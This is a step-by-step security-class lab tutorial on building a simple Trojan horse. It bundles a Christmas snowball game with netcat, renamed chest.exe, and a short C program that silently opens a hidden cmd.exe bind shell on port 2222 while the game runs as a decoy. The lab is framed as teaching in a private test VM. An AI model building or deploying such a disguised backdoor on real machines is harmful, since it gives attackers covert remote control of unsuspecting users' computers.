(Trojan Horse 1: Lesson 2)
{ How to bundle a Trojan Horse with Netcat }
| Section 0. Background Information |
- Pre-Requisite Lab
- Overview
- This lab demonstrates how easy it is to create a very simple Trojan Horse.
- Each Christmas my manager sends me this game called snowcraft.exe. It is a great game in which you are throwing snowballs at the neighborhood kids.
- Anyway, I am using snowcraft.exe as my Trojan Horse to hide a Netcat session.
- Legal Disclaimer
- As a condition of your use of this Web site, you warrant to computersecuritystudent.com that you will not use this Web site for any purpose that is unlawful or that is prohibited by these terms, conditions, and notices.
- In accordance with UCC § 2-316, this product is provided with "no warranties, either express or implied." The information contained is provided "as-is", with "no guarantee of merchantability."
- In addition, this is a teaching website that does not condone malicious behavior of any kind.
- Your are on notice, that continuing and/or using this lab outside your "own" test environment is considered malicious and is against the law.
| Section 1. Start Up Windows Machine |
- Booting up WindowsVulerable01
- Instructions:
- Start up VMware Player
- Select WindowsVulerable01
- Play Virtual Machine
- Note:
- For those of you that are not part of my class, WindowsVulernable01 is a Windows XP Machine.
- Any version of Windows can be used.
- Instructions:

- WindowsVulerable01 Authentication
- Instructions:
- Login as administrator
- Instructions:
| Section 2. Start up Internet Explorer |
- Start Up Internet Explorer.
- Instructions:
- On WindowsVulnerable01
- Bring Up Internet Explorer
- Start --> All Programs --> Internet Explorer
- Instructions:
| Section 3. Download Shockwave Prerequisite to view SnowCraft |

- Download Shockwave Player
- Instructions:
- Go To http://get.adobe.com/shockwave/ In your WindowsVulnerable01's Internet Explorer.
- Click on Agree and install now.
- Note:
- You can skip this step if you already have Shockwave Player installed.
- Instructions:

- Information Bar
- Instructions:
- Click OK
- Instructions:

- ActiveX Control
- Instructions:
- Install ActiveX Control...
- Instructions:

- Internet Explorer - Security Warning
- Instructions:
- Click Install
- Instructions:

- Installing Adobe Shockwave Player
- Instructions:
- Do not check the "Include Norton
Internet Security" checkbox.
- Note: You will be bugged every 30 days to pay for an upgrade.
- Click Next
- Do not check the "Include Norton
Internet Security" checkbox.
- Instructions:

- Installation Complete
- Note:
- You should see an Installation Complete message.
- Note:
| Section 4. Download Snowcraft and Netcat |
- Download snowcraft.exe
- Instructions:
- Use your WindowsVulnerable01's Internet Explorer
- Click Here To Download Snowcraft.exe

- Instructions:
- Save snowcraft.exe
- Instructions:
- On WindowsVulnerable01

- Navigate to C:\tools
- Instructions:
- Create a New Folder
- Instructions:
- Right Click in the white portion of the screen.
- Select New --> Folder

- Instructions:
- Name the New Folder
- Instructions:
- Name the folder "snowcraft"
- Double Click on the "snowcraft" directory
- Instructions:
- Create another New Folder
- Instructions:
- Right Click in the white portion of the screen.
- Select New --> Folder

- Instructions:
- Name the New Folder
- Instructions:
- Name the folder "dir"
- Double Click on the "dir" directory
- Instructions:


- Save snowcraft.exe
- Instructions:
- Make sure you are in C:\tools\snowcraft\dir
- Click the Save button
- Instructions:
- Download Complete Message
- Instructions:
- Click Close

- Instructions:
- Download netcat.exe
- Instructions:
- Use your WindowsVulnerable01's Internet Explorer
- Click Here To Download netcat.exe

- Instructions:

- Saving netcat.exe
- Instructions:
- Navigate to C:\tools\snowcraft\dir
- Click Save

- Instructions:
- Download complete
- Instructions:
- Click Open Folder

- Instructions:
- Rename netcat.exe
- Instructions:
- Right Click on netcat.exe
- Select Rename
- Rename netcat.exe to chest.exe

- Instructions:

- Verify your work
- Instructions:
- In C:\tools\snowcraft\dir
- You should have snowcraft.exe and chest.exe (f/k/a, netcat.exe)
- Instructions:
| Section 5. Start up the CodeBlocks IDE |

- Start up your CodeBlocks IDE
- Instructions:
- Start --> All Programs --> CodeBlocks --> CodeBlocks
- Instructions:

- Create an Empty File
- Instructions:
- File --> New --> Empty file
- Instructions:


- Save Empty File
- Instructions:
- File --> Save file as...
- Instructions:
- Save file
- Instructions:
- Navigate to C:\tools\snowcraft
- Name the file "snowcraft"
- Click Save
- Instructions:

- Cut and Paste Code into the CodeBlocks IDE
- Instructions:
- Highlight the below code
- Right Click --> Copy
- Paste into the CodeBlock Window (See Below)
- Code:
- #include <stdio.h>
#include <stdlib.h>
int main ()
{
system("start /B dir\\chest.exe -d -L -p 2222 -e cmd.exe");
system("dir\\snowcraft.exe");
//return 0;
}
- #include <stdio.h>
- Instructions:
- Save snowcraft.cpp
- Instructions:
- File --> Save File

- Instructions:

- Compile current file
- Instructions:
- Build --> Compile Current file
- Note:
- In the Build log tab, you will see a Build log message.
- If there are not errors, you will see a message similar to below, saying you have 0 errors.
- If you received any errors, then you cannot continue to the next step.

- Instructions:

- Build and run
- Instructions:
- Build --> Build and run
- Instructions:
- Build and Run Results
- Instructions:
- You should see that Snowcraft was kicked off
- Play the game if you want.
- When you get bored continue to the next step.
- Instructions:

- Bring up task manager
- Instructions:
- Right click on bottom task bar
- Select Task Manager
- Instructions:

- View Task Manager Processes
- Note:
- Notice chest.exe (f/k/a netcat.exe) running
- Then are Trojan Horse, snowcraft.exe is running.
- Note:
- Open a Command Prompt
- Instruction:

- Start --> All Programs --> Accessories --> Command Prompt
- Instruction:
- Let's investigate chest.exe process
- Instruction:

- tasklist | findstr chest
- tasklist is the command line equivalent to Windows Task Monitor.
- findstr is like the uniq grep command, where we are searching for chest.
- NOTE: In my case, the PID that was returned was 1212. In your case, it will be different.
- netstat -nao | findstr 1212
- netstat is being used to show all network connections.
- Then findstr search for the chest.exe PID of 1212.
- NOTE: There is a TCP port listening on 2222.
- tasklist | findstr chest
- Instruction:
| Section 6. Bundle Instructions |
- Close out the following applications
- Instructions:
- Close the CodeBlocks IDE
- Close SnowCraft
